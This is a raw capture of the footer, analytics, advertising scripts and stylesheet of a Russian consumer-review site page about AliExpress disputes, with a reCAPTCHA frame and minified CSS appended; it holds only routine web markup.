</div></form><ul class="links"><li class="0 first"><a href="/poll" title="Cписок всех опросов">Старые опросы</a></li>
<li class="1 last"><a href="/node/29/results" title="Результаты опроса">Результаты</a></li>
</ul>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="container">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-l">
<p class="copy">magobzor.com © 2018 — 2026</p>
<p class="sitemap-link"><a href="/sitemap">Карта сайта</a> <a href="/kontakty" rel="nofollow">Контакты</a> <a href="/pravoobladatelyam" rel="nofollow">Правообладателям</a> <a href="/polzovatelskoe-soglashenie" rel="nofollow">Пользовательское соглашение</a></p>
</div>
<div class="footer-c">
<!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<!--/noindex-->
</div>
<div class="footer-r">

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52335223, "init", { id:52335223, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52335223" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">magzstat();</script>
</div>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbpark1.site",rotator:'ngb1'}; </script>
<script async="async" type="text/javascript" src="//www.rbpark1.site/ngb1.min.js"></script>
<script charset="utf-8" async src="https://www.rbpark1.site/pushJs/jeJPeOA3.js"></script>
                                           
<ins class="adsbygoogle" data-ad-client="ca-pub-8925921048082252"></ins>
<ins class="adsbygoogle" data-ad-client="ca-pub-5066657574132269"></ins>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-14" class="block block-block first last odd">

      
  <div id="content_rb_159908" class="content_rb" data-id="159908"></div>
<div id="content_rb_189981" class="content_rb" data-id="189981"></div>
<div id="NRent-60127398c79b7-5"></div>
<script>
<!--//--><![CDATA[// ><!--

    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-60127398c79b7-5",
            position: "popupTeaser",
            settings: {"mobile":["teaser","fullscreen"],"desktop":["teaser"]}
        });
    }());

//--><!]]>
</script>
</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"magz","theme_token":"rhhlS_jE0S-jo8y7_D7z6lLJYF9YgokzdS5pq3ToAYA","jquery_version":"1.10"},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.85","slideshow":true,"slideshowAuto":false,"slideshowSpeed":"2500","slideshowStart":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/statyi\/otkryt-spor-aliexpress-telefona":true}});</script>

</body>
</html>

<!-- Page cached by Boost @ 2026-01-16 18:25:11, expires @ 2026-01-19 18:25:11, lifetime 3 дня -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xl8E3P__qFrT8dCxmnyi0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715201964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css
body_size: 21531
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:0 0 1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:2px;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:2px;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:2px;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:0;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:5px 0 1em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/magz/images/progress.gif);}
.flipdown.flipdown__theme-dark{font-family:sans-serif;font-weight:bold;}.flipdown.flipdown__theme-dark .rotor-group-heading:before{color:#5e330c;}.flipdown.flipdown__theme-dark .rotor,.flipdown.flipdown__theme-dark .rotor-top,.flipdown.flipdown__theme-dark .rotor-leaf-front{color:#FFFFFF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor-bottom,.flipdown.flipdown__theme-dark .rotor-leaf-rear{color:#EFEFEF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor:after{border-top:solid 1px #000;}.flipdown{overflow:visible;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.flipdown .rotor-group{position:relative;margin:0 5px 30px;}@media (max-width:640px){.flipdown .rotor-group{}}.flipdown .rotor-group:last-child{padding-right:0;}.flipdown .rotor-group-heading{width:84px;text-align:center;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading{width:50px;}}.flipdown .rotor-group-heading:before{display:block;height:30px;line-height:30px;text-align:center;font-size:14px;font-family:'Catamaran',sans-serif;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading:before{font-size:11px;}}.flipdown .rotor-group:nth-child(1) .rotor-group-heading:before{content:'дней';}.flipdown .rotor-group:nth-child(2) .rotor-group-heading:before{content:'часов';}.flipdown .rotor-group:nth-child(3) .rotor-group-heading:before{content:'минут';}.flipdown .rotor-group:nth-child(4) .rotor-group-heading:before{content:'секунд';}.flipdown .rotor{position:relative;float:left;width:40px;height:60px;margin:0px 2px;border-radius:10px;font-size:32px;text-align:center;perspective:200px;}@media (max-width:640px){.flipdown .rotor{width:23px;height:40px;margin:0 1px;font-size:24px;border-radius:4px;}}.flipdown .rotor:last-child{margin-right:0;}.flipdown .rotor-top,.flipdown .rotor-bottom{overflow:hidden;position:absolute;width:40px;height:30px;}@media (max-width:640px){.flipdown .rotor-top,.flipdown .rotor-bottom{width:23px;height:20px;}}.flipdown .rotor-leaf{z-index:1;position:absolute;width:40px;height:60px;transform-style:preserve-3d;transition:transform 0s;}@media (max-width:640px){.flipdown .rotor-leaf{width:23px;height:40px;}}.flipdown .rotor-leaf.flipped{transform:rotateX(-180deg);transition:all 0.5s ease-in-out;}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{overflow:hidden;position:absolute;width:40px;height:30px;margin:0;transform:rotateX(0deg);backface-visibility:hidden;-webkit-backface-visibility:hidden;}@media (max-width:640px){.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{width:23px;height:20px;}}.flipdown .rotor-leaf-front{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-leaf-front{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-leaf-rear{line-height:0px;border-radius:0px 0px 10px 10px;transform:rotateX(-180deg);}@media (max-width:640px){.flipdown .rotor-leaf-rear{border-radius:0 0 4px 4px;}}.flipdown .rotor-top{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-top{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-bottom{bottom:0;line-height:0px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor-bottom{border-radius:0 0 4px 4px;}}.flipdown .rotor:after{content:'';z-index:2;position:absolute;bottom:0px;left:0px;width:40px;height:30px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor:after{width:23px;height:20px;}}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}

@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:normal;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:bold;font-style:normal;}@font-face{font-family:'Catamaran';src:url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff2) format('woff2'),url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff) format('woff');font-weight:900;font-style:normal;}.social-likes{display:inline-block;}.social-likes,.social-likes__widget{padding:0;vertical-align:middle !important;word-spacing:0 !important;text-indent:0 !important;list-style:none !important;}.social-likes{opacity:0;}.social-likes_visible{opacity:1;transition:opacity .1s ease-in;}.social-likes > *{display:inline-block;visibility:hidden;}.social-likes_vertical > *{display:block;}.social-likes_visible > *{visibility:inherit;}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap;}.social-likes__widget:before,.social-likes__widget:after{display:none !important;}.social-likes_vertical .social-likes__widget{float:left;clear:left;}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility;}.social-likes__button{display:inline-block;margin:0;outline:0;}.social-likes__counter{margin:0;outline:0;}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.social-likes__button:before{content:"";display:inline-block;}.social-likes__icon{position:absolute;top:0;left:0;}.social-likes__counter{display:none;position:relative;}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block;}.social-likes_ready .social-likes__counter_empty{display:none;}.social-likes_vertical .social-likes__widget{display:block;}.social-likes_notext .social-likes__button{padding-left:0;}.social-likes_single-w{position:relative;display:inline-block;}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out;}.social-likes__button_single{position:relative;}.social-likes,.social-likes__widget{border:0;font-size:14px;}.social-likes__widget{line-height:20px;}.social-likes{min-height:28px;margin:-3px;}.social-likes,.social-likes_single-w{line-height:20px;}.social-likes__widget{margin:3px 15px 3px 3px;}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px;}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,0.6);box-shadow:0 1px 1px rgba(0,0,0,0.05);transition:border .1s ease-in-out,color .2s ease-in-out;}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat;}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,0.5);cursor:default;}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0;}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7;}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid;}.social-likes_vertical{margin:-6px -4px;}.social-likes_vertical .social-likes__widget{margin:6px 4px;}.social-likes_notext .social-likes__widget{margin:3px 2px;}.social-likes_notext .social-likes__button{width:16px;}.social-likes_single{margin-top:-16px;padding:6px 